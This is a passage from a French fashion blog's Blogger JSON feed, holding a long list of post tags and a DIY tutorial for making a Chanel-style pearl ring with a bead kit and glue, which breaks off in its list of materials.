python"},{"term":"sandales  Nomadic state of mind"},{"term":"sandales Edris"},{"term":"sapin"},{"term":"slim cuir"},{"term":"sucette"},{"term":"superstar"},{"term":"table"},{"term":"tailleur"},{"term":"talons compensés"},{"term":"talons ouvert"},{"term":"tartan"},{"term":"tati"},{"term":"tattoo"},{"term":"tea time"},{"term":"tennis blanche"},{"term":"thomas Sabo"},{"term":"tidebuy"},{"term":"too faced"},{"term":"top blanc"},{"term":"tote bag"},{"term":"tresse"},{"term":"tête de lit"},{"term":"uniqlo"},{"term":"urban outfitters"},{"term":"vernis blanc"},{"term":"veste en jean rose"},{"term":"veste imprimé géométrique"},{"term":"veste prince de galles"},{"term":"vêtements"},{"term":"écharpes"},{"term":"1001 Pharmacies"},{"term":"1an"},{"term":"1pièce"},{"term":"2012"},{"term":"2mainsgaucheset10pouces"},{"term":"Accessoires cheveux chic"},{"term":"Adéli Paris"},{"term":"Agenda"},{"term":"Aigle"},{"term":"Albertine X Monoprix"},{"term":"Aleane"},{"term":"Amelys Creation"},{"term":"An'ge"},{"term":"Anglet"},{"term":"Anna Della Russo"},{"term":"Anna Dello Russo"},{"term":"Arizona"},{"term":"Asos les petites"},{"term":"Atelier"},{"term":"Audrey Lombard"},{"term":"Aurore Havenne"},{"term":"Balmain"},{"term":"Bandeau en laine"},{"term":"Baptême"},{"term":"Barbapapa"},{"term":"Barrette"},{"term":"Barrette Noeud"},{"term":"Base Sous-Marine"},{"term":"Bastien Duverdier"},{"term":"Baume à lèvres"},{"term":"Be"},{"term":"Benefit"},{"term":"Bensimon Tour"},{"term":"Bijoux tête de mort"},{"term":"Bonne adresse"},{"term":"Boohoo fit"},{"term":"Braderie"},{"term":"Brunch fait maison"},{"term":"Bruno Evrard"},{"term":"Bureau"},{"term":"By Terry"},{"term":"CC Créme"},{"term":"Camille over the Rainbow"},{"term":"Canelé"},{"term":"Cannelés"},{"term":"Carambars"},{"term":"Carnet Liberty"},{"term":"Caroll"},{"term":"Cartier"},{"term":"Caseable"},{"term":"Casque Audio"},{"term":"Centre Commercial Bois de Bersol"},{"term":"Charlotte Marthyr"},{"term":"Chaussettes hautes"},{"term":"Cheerz"},{"term":"Cherie Sheriff"},{"term":"Chez Pascal"},{"term":"Chez-Mademoiselle.com"},{"term":"Chiara Ferragni"},{"term":"Claudie Pierlot"},{"term":"Cleopatra's bling"},{"term":"Collection Marni"},{"term":"Comment je n'habille aujourd'hui?"},{"term":"Concert"},{"term":"Crayon lumiére"},{"term":"Crayon noir"},{"term":"Croix"},{"term":"Customisation"},{"term":"DHC"},{"term":"Dark Vador"},{"term":"Delfina Delettrez"},{"term":"Deliveroo"},{"term":"Derby"},{"term":"Dessins"},{"term":"Dexeryl"},{"term":"Do it Yourself"},{"term":"Dree Hemingway"},{"term":"Drew bag"},{"term":"Du Créateur"},{"term":"Dune du Pyla"},{"term":"Dupond Durand"},{"term":"ESMOD"},{"term":"Elie Saab"},{"term":"Enfin Moi"},{"term":"Epiphanie"},{"term":"Eram"},{"term":"Erborian"},{"term":"Eudoxie"},{"term":"Eve Gallioni"},{"term":"Evoluderm"},{"term":"Expo Photos"},{"term":"Fab Shoes"},{"term":"Famest"},{"term":"Family Look"},{"term":"Fashion intégrity"},{"term":"Fashion it box"},{"term":"Fléche lumineuse"},{"term":"Fnac"},{"term":"Fond de teint"},{"term":"Frédélian"},{"term":"GSM55"},{"term":"Galeries Lafayettes"},{"term":"Galette des Rois"},{"term":"Gare"},{"term":"Gilet sans manche"},{"term":"Giorgio Armani"},{"term":"Girls have period"},{"term":"Glamour"},{"term":"Gossip Girl"},{"term":"Goûter"},{"term":"Grand Hôtel"},{"term":"Grande roue"},{"term":"Grazia"},{"term":"Guimauve"},{"term":"Gû"},{"term":"Happy New Year"},{"term":"Hello Kitty"},{"term":"Helmut Newton"},{"term":"Hermèsmatic"},{"term":"Holly Hype"},{"term":"Homéoplasmine"},{"term":"Hôtel place Tourny"},{"term":"Il y a des fois"},{"term":"Inés de la Fressange"},{"term":"Jack White"},{"term":"Janvier"},{"term":"Jo Malone"},{"term":"Joli Closet"},{"term":"K-Way"},{"term":"Karl Marc John"},{"term":"Klorane"},{"term":"Kévin Métailler"},{"term":"L'Occitane"},{"term":"L'artelier Darling"},{"term":"La Diplomate"},{"term":"La Pince à Linge"},{"term":"La boutique à Chapeau"},{"term":"La droguerie"},{"term":"La petite attention"},{"term":"Lacoste"},{"term":"Laffargue"},{"term":"Lampe lapin"},{"term":"Lana Del Rey"},{"term":"Le Coq Vert"},{"term":"Le French Pop"},{"term":"Le petit salon de la mode"},{"term":"Le plat dans l'assiette"},{"term":"Lenocip"},{"term":"Les Fantaisies de Léonie"},{"term":"Les Nereides"},{"term":"Les Parisettes"},{"term":"Les créations d'Anais"},{"term":"Les fabuleux petits dejeuners de Nespresso"},{"term":"Les filles à"},{"term":"Liberty"},{"term":"Libraire"},{"term":"Little Market"},{"term":"Lonchamp"},{"term":"Look à Porter"},{"term":"Louise and Gab"},{"term":"Lui Wen"},{"term":"Lumiéres"},{"term":"Lush"},{"term":"Lush France"},{"term":"Lusha Prints"},{"term":"M\u0026Ms"},{"term":"M\u0026VOUS"},{"term":"MAC"},{"term":"MAJE X K-WAY"},{"term":"MOOZ"},{"term":"Malava"},{"term":"Marc Jacobs Snapshot"},{"term":"Maria Randall"},{"term":"Marie-Antoinette"},{"term":"Marlette"},{"term":"Mason Jar"},{"term":"Mate mon sac"},{"term":"Mbag"},{"term":"Mel"},{"term":"MetVOUS"},{"term":"Miaoubox"},{"term":"Michael Kors"},{"term":"Miremont"},{"term":"Mister Spex"},{"term":"Mitaine"},{"term":"Mollat"},{"term":"Mona"},{"term":"Mona Bordeaux"},{"term":"Mrs Cooper"},{"term":"Murmürs"},{"term":"My Little Cocoon Box"},{"term":"My Little Geekette Box"},{"term":"My Little Midnight Box"},{"term":"My Little Santa Box"},{"term":"My Little Sunshine Box"},{"term":"My Pix"},{"term":"My own seasons in wonderland"},{"term":"N2"},{"term":"Nars"},{"term":"Natural Beauty"},{"term":"Navajo"},{"term":"Nespresso"},{"term":"Nickak"},{"term":"Nicolas Formichetti"},{"term":"Night routine"},{"term":"Nikon"},{"term":"Nixon"},{"term":"Noeud papillon"},{"term":"Néoprène"},{"term":"Ok Daddy"},{"term":"Palais Gallien"},{"term":"Palais des Thés"},{"term":"Pamper Party"},{"term":"Papier Cadeau"},{"term":"Papillon Rouge"},{"term":"Paradizzy"},{"term":"Pastel"},{"term":"Pepe Jeans"},{"term":"Pimkie."},{"term":"Plats"},{"term":"Point à la ligne"},{"term":"Pomm' Poire"},{"term":"Pont Chaban Delmas"},{"term":"Poudre Minérale"},{"term":"Poupée Rousse"},{"term":"Prentu.fr"},{"term":"Private Floor"},{"term":"Pull Rennes"},{"term":"RATP"},{"term":"Reboot"},{"term":"Revlon"},{"term":"Rewined"},{"term":"Rives d'arcins"},{"term":"Robe ANZY"},{"term":"Romwe"},{"term":"Roses"},{"term":"Rosie Wonder"},{"term":"Rue de la vieille tour"},{"term":"SATU MAARANEN"},{"term":"SHE"},{"term":"SIA"},{"term":"SUPER Collection"},{"term":"Sac Kanako"},{"term":"Sac Varenne"},{"term":"Saison 3"},{"term":"Sally Hansen"},{"term":"Salon du Chocolat"},{"term":"Sandro"},{"term":"Season in wonderland"},{"term":"Secret Velvet"},{"term":"Sequins"},{"term":"Serviette ronde motif aztéque"},{"term":"Sheilandi"},{"term":"Six"},{"term":"Smile"},{"term":"Sophie Gachet"},{"term":"St Maclou"},{"term":"Stickers"},{"term":"Stylight"},{"term":"Stéphanie Gilmore"},{"term":"Sudio sweden"},{"term":"Sulla Luna"},{"term":"Summer 2015"},{"term":"T-Leclerc"},{"term":"Tarte aux fraises"},{"term":"Terrasse"},{"term":"Terry Richardson"},{"term":"The Balm"},{"term":"The Gentlemen's fall"},{"term":"Thierry Mugler"},{"term":"Tie and Dye"},{"term":"Tigre"},{"term":"Triaaangles"},{"term":"Triangle bicolore"},{"term":"Tunetoo"},{"term":"Tuto coiffure"},{"term":"VS Style"},{"term":"Vanessa Wu"},{"term":"Vania Laporte"},{"term":"Vcub vert"},{"term":"Vente Privée"},{"term":"Vera Moda"},{"term":"Versatil Blogger Award"},{"term":"Vitry"},{"term":"Von Dutch"},{"term":"Vélo"},{"term":"W7"},{"term":"Wacoal"},{"term":"Where Else"},{"term":"YF Beauté YOUNGBLOOD"},{"term":"YOUNGBLOOD"},{"term":"Zara Home"},{"term":"album photo"},{"term":"algologie"},{"term":"amis"},{"term":"année 2015"},{"term":"application"},{"term":"attache"},{"term":"audio"},{"term":"avéne"},{"term":"bague menotte"},{"term":"baignoire"},{"term":"bain"},{"term":"barette d'oreille"},{"term":"barette marbre"},{"term":"barrette marbre"},{"term":"baskets"},{"term":"beau sans logo"},{"term":"bio"},{"term":"biscuit canelle"},{"term":"blanc"},{"term":"blanc et cuivre"},{"term":"blazer en lin"},{"term":"blogger"},{"term":"blouse brodée"},{"term":"blouse dentelle"},{"term":"blouse ethnique"},{"term":"blouse palmier"},{"term":"blouse à volants"},{"term":"body"},{"term":"body dentelle"},{"term":"boites à bijoux"},{"term":"bonbonniére"},{"term":"bonbons"},{"term":"bonnet a voilette"},{"term":"bonnet rose"},{"term":"boonet rose"},{"term":"boots caleen"},{"term":"boots cloué"},{"term":"bouche"},{"term":"boucle d'oreille  Delfina Delettrez"},{"term":"boucle d'oreille Barre"},{"term":"boucle d'oreilles étoiles"},{"term":"boucles d'oreilles nuages"},{"term":"boules de noël"},{"term":"bouquet de fleur"},{"term":"bouquet de mariée"},{"term":"bouquet de pomme"},{"term":"bourgois"},{"term":"boutique Adelaide"},{"term":"boutique éphémère Hermès"},{"term":"box beauté"},{"term":"boyfriend blanc"},{"term":"bracelet Lancel"},{"term":"bracelet ZAG"},{"term":"bracelet grosse perle"},{"term":"bracelet noeud marin"},{"term":"branche de Houx"},{"term":"broche YSL"},{"term":"brunch"},{"term":"burger"},{"term":"burgundy"},{"term":"bustier"},{"term":"cabas petit bateau origami"},{"term":"cachemire"},{"term":"cactus"},{"term":"cadeaux pour elle"},{"term":"cadeaux pour lui"},{"term":"carte postale"},{"term":"cartons"},{"term":"cas"},{"term":"catering"},{"term":"cd"},{"term":"ceinture double boucle"},{"term":"ceinture fine"},{"term":"ceinture marron"},{"term":"cerises"},{"term":"chachahihi"},{"term":"chachamosshart"},{"term":"chaise fourrure"},{"term":"chambre"},{"term":"champagne Servant"},{"term":"champétre"},{"term":"chapeau BonClicBonGenre"},{"term":"chaussette Lurex"},{"term":"chaussures style Chanel"},{"term":"chemise en Daim"},{"term":"chemise en jean et léopard"},{"term":"chemise en jean fluide"},{"term":"chemise en jean sans manche"},{"term":"chemise pyjama"},{"term":"chemiser"},{"term":"chemisier blanc"},{"term":"chemisier citron"},{"term":"chien"},{"term":"chocolat"},{"term":"chéche"},{"term":"ciseaux"},{"term":"citron"},{"term":"cité de l'océan"},{"term":"coca Chantal Thomas"},{"term":"cocktail"},{"term":"coiffure tresses africaine"},{"term":"coiffure tresses plaquées"},{"term":"cold cream"},{"term":"collant bordeaux"},{"term":"collant coeurs"},{"term":"collant noir"},{"term":"collant zébre"},{"term":"collection capsule"},{"term":"collection capsule  Pimkie x Cocorrina"},{"term":"collection hiver 2015"},{"term":"collection été 2014"},{"term":"collier Bôme"},{"term":"collier DIY"},{"term":"collier agathe"},{"term":"collier coeur"},{"term":"collier marbre"},{"term":"collier origami"},{"term":"collier plume Isabel Marant"},{"term":"collier prénom"},{"term":"colliers"},{"term":"compagnie de provence"},{"term":"confettis"},{"term":"conforama"},{"term":"coque i-phone chanel"},{"term":"cosmétique"},{"term":"costume"},{"term":"couleurs grises"},{"term":"coupe de cheveux"},{"term":"coupe de melon"},{"term":"couple"},{"term":"crayon de couleurs"},{"term":"crayon pour les jeux"},{"term":"crumble"},{"term":"crème"},{"term":"crème hydratante"},{"term":"crème mains"},{"term":"créateur"},{"term":"créme mains"},{"term":"créoles DIY"},{"term":"crêpe"},{"term":"cuivre"},{"term":"cutter"},{"term":"côte des basque"},{"term":"côté bastide"},{"term":"danceurs"},{"term":"desserts glacé"},{"term":"diptyque"},{"term":"double perle"},{"term":"dressage"},{"term":"dégustation"},{"term":"développement photo"},{"term":"easyclothes"},{"term":"eau démaquillante micellaire"},{"term":"eau micellaire"},{"term":"eleven paris"},{"term":"elsa lee"},{"term":"emily bag"},{"term":"enveloppes et cartes"},{"term":"escarpin like valentino"},{"term":"etam"},{"term":"eye liner"},{"term":"faon blanc"},{"term":"festival"},{"term":"ficelle"},{"term":"flamant rose"},{"term":"fleur pour cheveux"},{"term":"fleux"},{"term":"fluide anti-âge"},{"term":"fontaine de chocolat"},{"term":"fufifilm"},{"term":"félin"},{"term":"fêtes"},{"term":"fêtes de fin d'année"},{"term":"galak"},{"term":"gants"},{"term":"gel douche"},{"term":"gel nettoyant"},{"term":"gilet long"},{"term":"gilet orange"},{"term":"glaçon"},{"term":"gloss"},{"term":"glycines"},{"term":"gommage"},{"term":"goupi"},{"term":"gris chiné"},{"term":"gucci like"},{"term":"guirlande"},{"term":"guirlande fanion DIY"},{"term":"gâteaux"},{"term":"haut de sport"},{"term":"house d'ordinateur"},{"term":"huile de nuit"},{"term":"huile démaquillante"},{"term":"huile visage"},{"term":"i phone"},{"term":"idées cadeaux"},{"term":"imprimé prince de galles"},{"term":"intérieur"},{"term":"inès de la fressange"},{"term":"iphone"},{"term":"jaune"},{"term":"jean gris"},{"term":"jean relaxed"},{"term":"jogging"},{"term":"jonc"},{"term":"jonc hermés"},{"term":"joog jean"},{"term":"journée de noël"},{"term":"joyeuses fêtes"},{"term":"jupe en jean"},{"term":"jupe en jean noir"},{"term":"jupe grise"},{"term":"jupe midi"},{"term":"jupe noir"},{"term":"jupe patineuse"},{"term":"jupe short en lin"},{"term":"jupe velour"},{"term":"jupon"},{"term":"jus d'ananas"},{"term":"kaki"},{"term":"karl is my father"},{"term":"kate von D"},{"term":"kelly"},{"term":"kenzo"},{"term":"kiko"},{"term":"kitch"},{"term":"kokomo"},{"term":"l'oreal"},{"term":"lace up dress"},{"term":"lanterne"},{"term":"lanterne papier"},{"term":"leroy merlin"},{"term":"les 3 suisses"},{"term":"les épicuriales"},{"term":"lierac"},{"term":"like Aquazzura"},{"term":"livraison a domicile"},{"term":"livre"},{"term":"livre Bonjour Darling"},{"term":"love organic"},{"term":"lunette Miroir"},{"term":"lunette chanel"},{"term":"lunette de soleil kaki"},{"term":"lunette de soleil vichy"},{"term":"lunette de vue"},{"term":"lunette rose"},{"term":"lushblogparty"},{"term":"make-up Chanel"},{"term":"manchette bleu lapis"},{"term":"manteau laine"},{"term":"manteau long camel"},{"term":"manteau rose"},{"term":"mariage bohéme"},{"term":"mariage champétre"},{"term":"mariniére Petit Bateau SATU MAARANEN"},{"term":"masque détoxifiant."},{"term":"medaille amour"},{"term":"melon"},{"term":"minelli"},{"term":"mini sac double zip"},{"term":"mocassin noir et blanc"},{"term":"modress"},{"term":"moi moche et méchant"},{"term":"mom jean"},{"term":"monte en bois"},{"term":"montre bois"},{"term":"moulin a vent"},{"term":"mozzarella"},{"term":"muesli"},{"term":"mules à clous"},{"term":"mules à fleurs"},{"term":"naars"},{"term":"nano lagguage"},{"term":"nano luggage"},{"term":"noeud marin"},{"term":"noir et blanc"},{"term":"nutella"},{"term":"néon"},{"term":"oiseaux"},{"term":"onecklace"},{"term":"orange"},{"term":"pad thai"},{"term":"palette make up"},{"term":"palge"},{"term":"pancho"},{"term":"pantalon bordeaux"},{"term":"pantalon boyfriend"},{"term":"pantalon léopard"},{"term":"pantalon prince de galles"},{"term":"pantalon tropical"},{"term":"pantalon vichy"},{"term":"papeterie"},{"term":"perfecto à pois"},{"term":"phillip lim"},{"term":"photographe"},{"term":"pinceaux"},{"term":"pinceaux maquillage"},{"term":"pinterest"},{"term":"place Mitchell"},{"term":"place de la bourse"},{"term":"planet sushi"},{"term":"pochette H"},{"term":"pochette viper"},{"term":"pompons"},{"term":"poupées russes"},{"term":"prescription lab"},{"term":"presentation presse"},{"term":"printemps été 2014"},{"term":"produits de beauté bio"},{"term":"promenade Sainte Catherine"},{"term":"pull COS"},{"term":"pull a frange"},{"term":"pull beige"},{"term":"pull bleu"},{"term":"pull cachemire"},{"term":"pull doudou"},{"term":"pull lacé"},{"term":"pull loose"},{"term":"pull matellassé"},{"term":"pull persunmall"},{"term":"pull phoebe"},{"term":"pull rayé"},{"term":"pull tricoté"},{"term":"pulpe"},{"term":"raisin"},{"term":"rayures"},{"term":"red pull over"},{"term":"robe Félicie"},{"term":"robe a fleurs"},{"term":"robe blanche"},{"term":"robe blazer"},{"term":"robe bleu marine"},{"term":"robe brodé"},{"term":"robe bustier"},{"term":"robe chemise"},{"term":"robe de mariée"},{"term":"robe en tweed"},{"term":"robe grise"},{"term":"robe longue fendu"},{"term":"robe peplum"},{"term":"robe pull"},{"term":"robe rouge à fleurs"},{"term":"robe t-shirt"},{"term":"robe vichy"},{"term":"robe à froufrous"},{"term":"robe étoile"},{"term":"rocher de la vierge"},{"term":"romantique"},{"term":"rondin de bois"},{"term":"rouge à levre l'oréal"},{"term":"routine"},{"term":"running"},{"term":"sac Saint Laurent"},{"term":"sac bobi"},{"term":"sac drew chloé"},{"term":"sac emily"},{"term":"sac gris"},{"term":"sac idriss"},{"term":"sac like proenza schouler"},{"term":"sac like proenza shoulder"},{"term":"sac osier"},{"term":"sac seau a frange"},{"term":"sac vert"},{"term":"salade de chèvre"},{"term":"salon de coiffure"},{"term":"sandales Isabel Marant"},{"term":"sandales clous"},{"term":"sandales à talons"},{"term":"sanndales noirs"},{"term":"scandinave"},{"term":"serum"},{"term":"service à thé"},{"term":"shoes"},{"term":"shopnextdoor"},{"term":"short Pompons"},{"term":"short blanc"},{"term":"short blanc a rayures bleu"},{"term":"short en suédine"},{"term":"short rayé"},{"term":"short taille haute"},{"term":"short à volant"},{"term":"silidrop"},{"term":"simili cuir"},{"term":"sirot de kiwi"},{"term":"skateboard"},{"term":"slim"},{"term":"slim gris"},{"term":"smoky eyes"},{"term":"soins pour le corps"},{"term":"soins visage"},{"term":"soirée"},{"term":"soutient gorge"},{"term":"spartiate"},{"term":"spitz"},{"term":"sport"},{"term":"sptiz"},{"term":"stick à lévres"},{"term":"string"},{"term":"super glue"},{"term":"swarovski"},{"term":"sweat NASA"},{"term":"sweat citron"},{"term":"sweat origami"},{"term":"sweat python"},{"term":"sweat rose"},{"term":"sweat tutu"},{"term":"sweat velours"},{"term":"sérum"},{"term":"t-shirt brodé"},{"term":"t-shirt lin"},{"term":"table de noël"},{"term":"tableaux"},{"term":"tags"},{"term":"tapas"},{"term":"tapis fourrure"},{"term":"tartelettes"},{"term":"tatouage"},{"term":"teddy"},{"term":"teddy long"},{"term":"tennis multicolore"},{"term":"tennis noeud"},{"term":"tennis à clou"},{"term":"the Body Shop"},{"term":"theière"},{"term":"thé glacé"},{"term":"thé time"},{"term":"tiffany"},{"term":"timotei"},{"term":"tomate"},{"term":"top en maille"},{"term":"top noir"},{"term":"top transparent."},{"term":"tote bag Bonjour Darling"},{"term":"totoro"},{"term":"treffle à 4 feuilles"},{"term":"trench asymétrique"},{"term":"trench coat"},{"term":"trench long"},{"term":"tresse épi"},{"term":"tutu"},{"term":"tête de cerf"},{"term":"une pièce"},{"term":"vase"},{"term":"vase ampoule"},{"term":"velours"},{"term":"ventilateur"},{"term":"vernis jaune"},{"term":"vernis néon"},{"term":"vernis à ongle"},{"term":"verre en chocolat"},{"term":"verre à vin"},{"term":"veste H et M"},{"term":"veste chiné"},{"term":"veste en jean clouté"},{"term":"veste en suedine"},{"term":"veste hippo"},{"term":"veste moumoutte"},{"term":"veste à pois"},{"term":"vichy"},{"term":"vide dressing"},{"term":"vignes"},{"term":"vinosource"},{"term":"voyage"},{"term":"vélo noir"},{"term":"vétements"},{"term":"vétements en fibre naturels"},{"term":"weeding"},{"term":"weeding cake"},{"term":"wish list"},{"term":"yelp"},{"term":"zaful"},{"term":"zara kids"},{"term":"zodio"},{"term":"éco-responsable"},{"term":"écouteurs"},{"term":"éphéméride"},{"term":"étuit à lunette"}],"title":{"type":"text","$t":"Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/-\/Bague?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/search\/label\/Bague"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/-\/Bague\/-\/Bague?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"17"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-2513237415952914654"},"published":{"$t":"2014-03-31T00:04:00.000+02:00"},"updated":{"$t":"2014-12-14T23:21:23.548+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bague"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bague perle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chanel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DIY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosses perles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kit de perle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perles"}],"title":{"type":"text","$t":"DIY Bague perles like Chanel..."},"content":{"type":"html","$t":"\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyAH-yl8C-jI1dbdd79-jkUFSP9g2bdiOxRR8Zc_mLqPfDn0qNQOIBUbLgmZsZ52T69n-Det0k7FbhAb1rp-L8ozQvmA4VoaYHZ7LU5qhGAbldc5uQM8mqlFDLGTDBP6ka9KSbDy99vzpS\/s1600\/DIY+blog+mode+bordeaux+perles.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyAH-yl8C-jI1dbdd79-jkUFSP9g2bdiOxRR8Zc_mLqPfDn0qNQOIBUbLgmZsZ52T69n-Det0k7FbhAb1rp-L8ozQvmA4VoaYHZ7LU5qhGAbldc5uQM8mqlFDLGTDBP6ka9KSbDy99vzpS\/s1600\/DIY+blog+mode+bordeaux+perles.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EComme promis il y a déjà quelques semaines, voici enfin mon DIY pour \u003Ca href=\"http:\/\/chachamosshart.blogspot.fr\/2014\/03\/my-lovely-trench.html\"\u003Ema bague en perle\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'ai décidé de la faire blanche pour aller avec les boucles d'oreilles.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe n'ai pas eu le courage d'aller voir son véritable prix car je sais déjà que je vais trouver cela cher, même si certaines me diront \"c'est quand même du Chanel\".\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEn ce moment j'aime beaucoup les perles, et vous avez pu vous en rendre compte avec mon collier et bracelet Zara qui ont des grosses perles.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe me suis donc servi du kit que j'avais trouvé sur le site Wander and Hunt\u0026nbsp;\u003Ca href=\"http:\/\/wanderandhunt.com\/collections\/new-in\/products\/diy-pearl-embellishment-kit\"\u003E\u0026nbsp;un coffret de DIY en perle\u003C\/a\u003E, et cela m'évite aussi de gaspiller les perles qui me reste, même si il m'en reste encore et qu'il va falloir que je cherche comment je vais pouvoir les utiliser.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'espère que ce DIY vous aura plus autant que cela des boucles d'oreilles, même si il faut le dire il est vraiment simple et qu'il n'a rien d'extraordinaire.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous souhaite une belle semaine et je vous dis à très vite pour une nouvel article.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhANxuBDUJT0__ELCc71xAHWOWRwNWzUqOLiDfWAhJ3vPAXCPqDCs7vyTyKY9JLGtC8fFweeYT-l4dEXRZS81h_PAcrLEvwDCJUJeMF9WRTbCtukch6B0dRGR3OEntYszPs7ELEMyUMdRUr\/s1600\/DIY+bague+perle+chanel.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhANxuBDUJT0__ELCc71xAHWOWRwNWzUqOLiDfWAhJ3vPAXCPqDCs7vyTyKY9JLGtC8fFweeYT-l4dEXRZS81h_PAcrLEvwDCJUJeMF9WRTbCtukch6B0dRGR3OEntYszPs7ELEMyUMdRUr\/s1600\/DIY+bague+perle+chanel.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003EPour ce DIY je me suis donc servi de :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E- Un tube de super glue (ou de la colle à 